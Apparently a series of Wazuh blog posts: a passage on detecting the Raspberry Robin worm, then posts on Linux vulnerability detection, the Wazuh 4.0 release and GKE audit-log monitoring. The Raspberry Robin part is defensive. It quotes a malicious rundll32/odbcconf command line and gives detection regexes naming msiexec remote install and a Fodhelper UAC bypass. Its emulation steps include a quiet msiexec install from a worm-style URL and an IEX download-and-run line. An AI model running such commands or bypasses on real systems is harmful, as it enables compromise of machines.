  • C:Windowssystem32RUNDLL32.EXE shell32.dll ShellExec_RunDLLA C:Windowssyswow64odbcconf.exe -s -C -a {regsvr C:UsersusernameAppDataLocalTempzhixyye.lock.} /a {CONFIGSYSDSN wgdpb YNPMVSV} /A {CONFIGDSN dgye AVRAU pzzfvzpihrnyj}

Additionally, the loaded DLLs have various extensions just like the initial malicious file. rundll32.exe loads them with a “.” at the end to wipe the command line after execution. This is a very malicious trick that has been observed on other malware linked to Raspberry Robin.

Command and control (C2) II

Raspberry Robin executes the rundll32.exe, dllhost.exe, or regsvr32.exe binaries without any command-line parameters to make outbound network connections to servers on TOR nodes. We suspect that is done to notify the attackers about the newly compromised endpoint. However, the attackers have not yet used the access to the networks of their victims. 

Although this behavior is not completely malicious, it is good to monitor it since executing these binaries without any command-line parameters is unusual.

Infrastructure

In order to detect the Raspberry Robin worm activities, we used the following infrastructure:

  • A pre-built ready-to-use Wazuh OVA 4.3.9. Follow this guide to download the virtual machine.
  • An installed and enrolled Wazuh agent 4.3.9 on a Windows 10 endpoint. 
  • Atomic Red Team: It is used to emulate some specific Raspberry Robin behaviors on the Windows endpoint.

Endpoint configuration

The following steps are performed on the monitored endpoint to install Sysmon and Atomic Red Team.

Install Sysmon

1. Download Sysmon from the Microsoft Sysinternals page

2. Download this Sysmon XML configuration file.

3. Install Sysmon with the downloaded configuration via Powershell as Administrator:

Sysmon.exe -accepteula -i .sysmonconfig.xml

Configure the Wazuh agent to collect Sysmon events

1. Edit the file C:Program Files (x86)ossec-agentossec.conf and include the following settings within the <ossec_config> block:

<localfile>
  <location>Microsoft-Windows-Sysmon/Operational</location>
  <log_format>eventchannel</log_format>
</localfile>

2. Restart the Wazuh agent service to apply the above configuration changes:

Restart-Service -Name wazuh

Setup Atomic Red Team

1. Run the following commands:

Set-ExecutionPolicy RemoteSigned
IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);Install-AtomicRedTeam -getAtomics
Import-Module "C:AtomicRedTeaminvoke-atomicredteamInvoke-AtomicRedTeam.psd1" -Force

2. Download the requirements for the different MITRE ATT&CK techniques emulated in this blog post:

Invoke-AtomicTest T1059.003 -GetPrereqs
Invoke-AtomicTest T1218.007 -GetPrereqs
Invoke-AtomicTest T1218.008 -GetPrereqs
Invoke-AtomicTest T1548.002 -GetPrereqs
Invoke-AtomicTest T1218.011 -GetPrereqs

Detection with Wazuh

1. On the Wazuh Server, edit the /var/ossec/etc/rules/local_rules.xml file and add the following custom rules:

<group name="windows,sysmon,">

<!-- Command Prompt reading and executing the contents of a file  -->
  <rule id="100100" level="12">
    <if_sid>92004</if_sid>
    <field name="win.eventdata.image" type="pcre2">(?i)cmd.exe$</field>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)cmd.exe.+((/r)|(/v.+/c)|(/c)).*cmd</field>
    <description>Possible Raspberry Robin execution: Command Prompt reading and executing the contents of a CMD file on $(win.system.computer)</description>
    <mitre>
      <id>T1059.003</id>
    </mitre>
  </rule>

<!-- msiexec.exe downloading and executing packages -->
  <rule id="100101" level="7">
    <if_sid>61603</if_sid>
    <field name="win.eventdata.image" type="pcre2">(?i)msiexec.exe$</field>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)msiexec.*(/q|-q|/i|-i).*(/q|-q|/i|-i).*http[s]{0,1}://.+[.msi]{0,1}</field>
    <description>msiexec.exe downloading and executing packages on $(win.system.computer)</description>
    <mitre>
      <id>T1218.007</id>
    </mitre>
  </rule>

<!-- This rule matches connections URLs that match the Raspberry Robin URL format -->
  <rule id="100102" level="12">
    <if_sid>100101</if_sid>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)m.*s.*i.*e.*x.*e.*c.*(-.*q|/.*q|-.*i|/.*i).*(-.*i|/.*i|-.*q|/.*q).*http[s]{0,1}://[a-zA-Z0-9]{2,4}.[a-zA-Z0-9]{2,6}:8080/[a-zA-Z0-9]+/.*?(?:-|=|?).*?</field>
    <description>Possible Raspberry Robin execution: msiexec.exe downloading and executing packages on $(win.system.computer)</description>
    <mitre>
      <id>T1218.007</id>
    </mitre>
  </rule> 

<!-- Bypass User Account Control using Fodhelper  -->
  <rule id="100103" level="12">
    <if_sid>61603</if_sid>
    <field name="win.eventdata.originalFileName" type="pcre2">(?i)(cmd|powershell|rundll32).exe</field>
    <field name="win.eventdata.parentImage" type="pcre2">(?i)fodhelper.exe</field>
    <description>Use of fodhelper.exe to bypass UAC and execute malicious software</description>
    <mitre>
        <id>T1548.002</id>
    </mitre>
  </rule>

<!-- Legitimate Windows utilities used to load DLLs : Execute Arbitrary DLL  -->
  <rule id="100104" level="12">
    <if_sid>61603</if_sid>
    <if_group>sysmon_event1</if_group>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)(odbcconf(.exe)??s+((/s)|(-s))??.*((/a)|(-a)) {regsvr)|((rundll32.exe|shell32).*shellexec_rundll.*(odbcconf.exe|msiexec|control.exe))</field>
    <description>Possible Raspberry Robin execution: Legitimate Windows utilities loading DLLs on $(win.system.computer).</description>
    <mitre>
      <id>T1218.008</id>
    </mitre>
  </rule> 

<!-- Network connections from the command line with no parameters  -->
  <rule id="100105" level="10">
    <if_sid>61603</if_sid>
    <field name="win.eventdata.commandLine" type="pcre2">(regsvr32.exe|rundll32.exe|dllhost.exe).*\";document.write();GetObject(\"script:.*).Exec()</field>
    <description>Possible Raspberry Robin execution: Network connections from the command line with no parameters on $(win.system.computer)</description>
    <mitre>
      <id>T1218.011</id>
    </mitre>
  </rule> 

</group>

Where:

  • Rule ID 100100 detects when the Command Prompt reads and executes the contents of a file.
  • Rule ID 100101 detects any command that leverages msiexec including /q and /i to quietly download and launch packages.
  • Rule ID 100102 is a child rule of 100101 that detects any connections to a URL matching the pattern used by Raspberry Robin.
  • Rule ID 100103 identifies a possible abuse of fodhelper.exe to bypass UAC and execute malicious software.
  • Rule ID 100104 detects when rundll32.exe uses the ShellExec_RunDLL function from shell32.dll to launch system binaries such as msiexec.exe, odbcconf.exe, or control.exe.
  • Rule ID 100105 detects when rundll32.exe, dllhost.exe or regsvr32.exe are executed without any command-line parameters and attempts to initiate outbound network connections. 

2. Restart the Wazuh manager service to apply the above configuration changes:

# systemctl restart wazuh-manager

Attack emulation

The testing capabilities used here are based on the following Atomic Red Team tests created to emulate Raspberry Robin:

1. Command Prompt reading and executing the contents of a CMD file – T1059.003 Test number 5

Run the following command that uses cmd.exe to read and execute the content of a cmd file:

cmd /r cmd<C:AtomicRedTeamatomicsT1059.003srct1059.003_cmd.cmd
2. msiexec.exe downloading and executing packages

Run the following command that leverages msiexec including /q and /i to quietly download and install packages from an URL matching Raspberry Robin URLs patterns:

msiexec   /Q/I"HTtp://W4.Wf:8080/GaJnUjc0Ht0/USER-PC?admin"
3. Legitimate windows utilities loading DLLs :  Execute Arbitrary DLL – T1218.008 Test number 1

Invoke Atomic RedTeam to run the technique T1218.008 in order to identify the use of to execute arbitrary DLLs:

Invoke-AtomicTest T1218.008 -TestNumbers 1
4. Bypass UAC using Fodhelper – T1548.002 Test number 3 and 4

Invoke Atomic RedTeam to run the technique T1548.002 in order to identify the use of Fodhelper to bypass User Account Control:

Invoke-AtomicTest T1548.002 -TestNumbers 3
Invoke-AtomicTest T1548.002 -TestNumbers 4
5. Network connections from the command line with no parameters – T1218.011 Test number 1

Invoke Atomic RedTeam to run the technique T1218.011 in order to identify the use of rundll32.exe, dllhost.exe or regsvr32.exe without parameters and establishing network connections.

Invoke-AtomicTest T1218.011 -TestNumbers 1

Figure 1: Raspberry Robin IoCs and behaviors detected on the Wazuh dashboard

Conclusion

This blog post demonstrates how we can use Wazuh to detect the presence of Raspberry Robin on an infected Windows endpoint. We created Wazuh rules to monitor and track the different tactics, techniques, and procedures that it employs to gain a foothold on endpoints.

References

The post Using Wazuh to detect Raspberry Robin worms appeared first on Wazuh.

Detecting vulnerable software on Linux systems

The Wazuh security platform can identify if the software installed on your endpoints has flaws that may affect your infrastructure security, so it detects vulnerable software. In a previous post, we showed how to scan Windows systems to determine which vulnerabilities affect them, showcasing Wazuh integration with the National Vulnerability Database (NVD).

For this blog post we will focus on Wazuh support for Linux platforms, including distributions such as CentOS, Red Hat, Debian, or Ubuntu. Detecting vulnerabilities on these systems presents a challenge, since it requires integrations with different data feeds.

Vulnerabilities data sources



Wazuh retrieves information from different Linux vendors, which it uses to identify vulnerable software on the monitored endpoints. Here are some CVE (Common Vulnerabilities and Exposures) statistics from these vendors:

Ubuntu vulnerabilities reported for each version supported by Wazuh.

Debian vulnerable software reported for each version supported by Wazuh.


RHEL vulnerable software reported by year since 2010.

These charts expose the first challenge of vulnerability detection: data normalization. Wazuh not only pulls information from the different vendor feeds, but it processes the data so it can be used to identify vulnerabilities when scanning a list of applications.


The second challenge is that the vendor feeds only provide information about the packages published in their repositories. So, what about third-party packages? Can we detect vulnerabilities in those cases? This is where the NVD (National Vulnerability Database) comes in handy. It aggregates vulnerability information from a large number of applications and operating systems. For comparison with the Linux vendor charts, here is the number of CVEs included in the NVD database.

NVD vulnerable software reported by year since 2010.

To see how useful the NVD data is, let’s see an example.

CVE-2019-0122

According to the NVD, this vulnerability affects the Intel(R) SGX SDK for Linux. More specifically, it affects all its software packages up to version 2.2.

In this case, the vendor website claims that the vulnerable versions of the package (the ones before version 2.2) can be installed on Ubuntu 16.04 and RHEL 7. Unfortunately, the Ubuntu and RHEL vulnerability feeds do not include this CVE . The reason, as expected, is that their repositories do not provide this software package.

At this point we wonder if the NVD includes this vulnerability. Which data feed should we trust? The answer presents another challenge for proper vulnerability detection: data correlation.

Vulnerability Detector architecture and workflow


The next diagram depicts the Vulnerability Detector architecture. This Wazuh component has been designed to simplify the addition of new vulnerability data sources, so support for other platforms and vendors can be added in the future.

At first, the Vulnerability Detector module downloads and stores all vulnerabilities data from different sources. Then, it analyzes the list of software packages installed on each monitored endpoint, previously gathered by the Wazuh agent component. This analysis is done correlating information from the different data sources, generating alerts when a software package is identified as vulnerable.

Vulnerability Detector Architecture Diagram

Analysis workflow

To fully understand the process of data correlation, let’s see step by step what the Vulnerability Detector module is doing when analyzing a list of Linux packages.

  1. At first, it reads the list of packages installed on the monitored endpoint. This information is collected by the Wazuh agent.
  2. For each software package, using the Linux vendors and NVD feeds, it now looks for CVEs with the same package name.
  3. When the package name is affected, it now checks that the package version is also reported as vulnerable in the CVE report.
  4. When both software attributes, the package name and its version, are reported as vulnerable then correlation is done looking for false positives. Alerts are discarded when:
    • For a CVE reported by the NVD, the Linux vendor states that the package is patched or not affected.
    • For a CVE that requires multiple software packages present, one or more packages are missing.
    • For a CVE reported by a Linux vendor, the NVD identifies the software as not affected.
  5. Finally, after the correlation is done, the Vulnerability Detector module alerts on vulnerable software when necessary.

Reviewing detected vulnerabilities in the UI

After the process mentioned above is completed, we can find the CVE alerts in the Wazuh User Interface. To see the details of these alerts, let’s take an interesting example: the CVE-2020-8835.

This is a Linux kernel vulnerability that affects the BPF (Berkeley Packet Filter) component and can be used to achieve local privilege escalation in Ubuntu systems. It was exploited during the recent Pwn2Own 2020 computer hacking contest, to go from a standard user to root.

Alert for CVE-2020-8835 in Kibana app. Vulnerable software

Conclusion

The correlation of the vulnerability data, provided by each Linux vendor and NVD feeds, gives Wazuh the ability to report known CVEs for software packages that are not provided by the official Linux vendor repositories. Besides, it shortens the detection time to the fastest CVE publisher and helps discard false positives. Finally, it enriches the data provided by the alerts, giving users more context around the detected vulnerabilities.

References

If you have any questions about this, don’t hesitate to check out our documentation to learn more about Wazuh or join our community where our team and contributors will help you.

The post Detecting vulnerable software on Linux systems appeared first on Wazuh.

Wazuh 4.0 released

We are glad to announce that Wazuh 4.0.0 is released. Discover the new additions and improvements here! Wazuh is now better than ever.

New features and changes in Wazuh 4.0

The Wazuh API is now a part of the Wazuh manager package. Its performance has been improved, it incorporates role-based access control (RBAC) capabilities and it is easier to use and deploy.

The manager and agent’s default communication protocol is now TCP. This change guarantees a reliable delivery of the data collected by the agents, the pushing of centralized configuration settings in real-time and faster execution of active responses.

This version includes a new feature for agent auto-enrollment. Now agents automatically request a registration key when needed, preventing them from losing their connection with the Wazuh manager when keys are lost or corrupted.

API RBAC (Role-Based Access Control)

The Wazuh API now includes role-based access control. This feature manages the access to API endpoints, using policies and user roles. It also allows role and policy assignments to users that will fulfill different functions in the environment.

You can access the RBAC configuration menu on the Wazuh WUI on Wazuh > Security

animated GIF of how to access the RBAC configuration menu on the Wazuh 4.0 WUI

This capability will, for example, allow the access restriction of a user to the FIM monitored files of a group of agents. You can read here more about how to add roles to users.

Agents auto-enrollment

There is no need to request a key using an external CLI because the agents can now request the key autonomously. When an agent has a manager IP defined on its ossec.conf it will automatically request the key to the manager if does not have a valid key at startup.

The auto-enrollment functionality also allows the agent to request a new key in case of losing the connection with the manager. If this happens, the agent will check if the manager is defined on theossec.conf and if it is, it will request a new key by default every 10 seconds up to 5 consecutive times. Both the number of request attempts and the frequency these keys are requested can be customized on the ossec.conf.

The agent enrollment can still be done using the agent-auth, but with the auto-enrollment, there is no need to request the key. It is worth mentioning that all the agents from previous versions are still 100 % compatible with the 4.x version.

FIM: Disk quota limitations

FIM implements a group of settings to control the module temporal files disk usage. This means that we can now choose the amount of disk space used by the report change utility. The diff option reports changes in the monitored files by creating a compressed copy of the file and checking if it changes. This method may use a lot of disk space depending on the number of files monitored, so this new setting will help prevent this situation by allowing the user to set limits. Wazuh 4.0 introduces new capabilities to limit the space used:

  • disk_quota: This field specifies the total amount of space the diff utility can use. By default, this value is set to 1GB.
  • file_size: This option limits the file size which will report diff information. Files bigger than this limit will not report diff information. By default, this limit is set to 50MB.

Here is an example of how to use disk_quota and file_size:

    <diff>
        <disk_quota>
          <enabled>yes</enabled>
          <limit>1GB</limit>
        </disk_quota>
        <file_size>
          <enabled>yes</enabled>
          <limit>50MB</limit>
        </file_size>
      
        <nodiff>/etc/ssl/private.key</nodiff>
      </diff>  

In addition, you can now monitor directories using environment variables. More information about how to set a list of directories to be monitored.

Wazuh Kibana plugin

The Wazuh Kibana plugin adds support for Open Distro for Elasticsearch v1.10.1 and Elastic Stack v7.9.1 and v7.9.2.

Apart from the RBAC support, this upgrade brings new configuration view settings for GCP integration and has expanded the supported deployment variables.

The Wazuh Kibana plugin also adds statistics for the listener engine:

Listener engine of Wazuh 4.0 app screenshot

And the analysis engine:

Analysis engine

To learn more about all the new features and changes in the Wazuh Kibana plugin, visit its repository.

More information and links about Wazuh 4.0

This release includes a lot more features, you can find more information in the following links:

If you have any questions about Wazuh 4.0, don’t hesitate to check out our documentation to learn more about Wazuh. You can also join our Slack and our mailing list where our team and other users will help you.

The post Wazuh 4.0 released appeared first on Wazuh.

Monitoring GKE audit logs

Kubernetes (K8s) is an open-source system for automating deployment, scaling, and managing containerized applications. Today, it is the most widely used container orchestration platform. This is why monitoring GKE audit logs on your Kubernetes infrastructure is vital for improving your security posture, detecting possible intrusions, and identifying unauthorized actions.

The first step to gain visibility into your Kubernetes deployment is to monitor its audit logs. They provide a security-relevant chronological set of records, documenting the sequence of activities that have taken place in the system.

Depending on your Kubernetes infrastructure, you can use one of these two different options to monitor your audit logs:

  • Self managed infrastructure. In this case you have full access to the Kubernetes cluster and you control the configuration of all of its components. In this scenario, to monitor your audit logs, please follow this previous Auditing Kubernetes blog post.
  • Provider managed infrastructure. In this case, the service provider handles the Kubernetes control plane for you. This is usually the case when using cloud services (e.g. Amazon AWS, Microsoft Azure, Google Cloud). Below, I will show you how to monitor Kubernetes audit logs when running Google Cloud GKE service.

Google Cloud configuration

This diagram illustrates the flow of information between the different Google Cloud components and Wazuh:

Google Cloud to Wazuh data flow

The rest of this section assumes that you have a GKE cluster running in your environment. If you don’t have one, and want to set up a lab environment, you can follow this quickstart.

Google Kubernetes Engine

Google Kubernetes Engine (GKE) provides a mechanism for deploying, managing, and scaling your containerized applications using Google infrastructure. Its main benefits are:

Google Operations suite, formerly Stackdriver, is a central repository that receives logs, metrics, and application traces from Google Cloud resources. One of the tools included in this suite, the Google Audit Logs, maintains audit trails to help answer the questions of “who did what, where, and when?” within your GKE infrastructure.

Audit logs, the same as other logs, are automatically sent to the Cloud Logging API where they pass through the Logs Router. The Logs Router checks each log entry against existing rules to determine which log entries to ingest (store), which log entries to include in exports, and which log entries to discard.

Exporting audit logs involves writing a filter that selects the log entries that you want to export, and choosing one of the following destinations for them:

  • Cloud Storage. Allows world-wide storage and retrieval of any amount of data at any time.
  • BigQuery. Fully managed analytics data warehouse that enables you to run analytics over vast amounts of data in near real-time.
  • Cloud Logging. Allows you to store, search, analyze, monitor, and alert on logging data.
  • Pub/Sub. Fully-managed real-time messaging service that allows you to send and receive messages between independent applications.

Wazuh uses Pub/Sub to retrieve information from different services, including GKE audit logs.

Pub/Sub

Pub/Sub is an asynchronous messaging tool that decouples services that produce events from services that process events. You can use it as messaging-oriented middleware or event ingestion and delivery for streaming analytics pipelines.

The main concepts that you need to know are:

  • Topic. A named resource to which messages are sent by publishers.
  • Subscription. A named resource representing the stream of messages from a single, specific topic, to be delivered to the subscribing application.
  • Message. The combination of data and (optional) attributes that a publisher sends to a topic and is eventually delivered to subscribers.

Topic

Before a publisher sends events to Pub/Sub you need to create a topic that will gather the information.

For this, go to the Pub/Sub > Topics section and click on Create topic, then give it a name:
Google Cloud topic

Subscription

The subscription will then be used by the Wazuh module to read GKE audit logs.

Navigate to the Pub/Sub > Subscriptions section and click on Create subscription:
Google Cloud create subscription

Next, fill in the Subscription ID, select the topic that you previously created, make sure that the delivery type is Pull, and click on Create:
Google Cloud subscription menu

Service account

Google Cloud uses service accounts to delegate permissions to applications instead of persons. In this case, you will create one for the Wazuh module to access the previous subscription.

Go to IAM & Admin > Service accounts and click on Create service account:
Google Cloud create service account

Provide a name for it and optionally add a description:
Google Cloud service account name

The next screen is used to add specific roles to the service account. For this use case, you want to choose the Pub/Sub Subscriber role:
Google Cloud service account role

The last menu lets you grant users access to this service account if you consider it necessary:

Google Cloud service account user access

Once the service account is created you need to generate a key for the Wazuh module to use.

You can do this from IAM & Admin > Service accounts. Select the one that you just created, then click on Add key, and make sure that you select a JSON key type:

Google Cloud service account key

The Google cloud interface will automatically download a JSON file containing the credentials to your computer. You will use it later on when configuring the Wazuh module.

Log routing

Now that the Pub/Sub configuration is ready you need to publish the GKE audit logs to the Pub/Sub topic defined above.

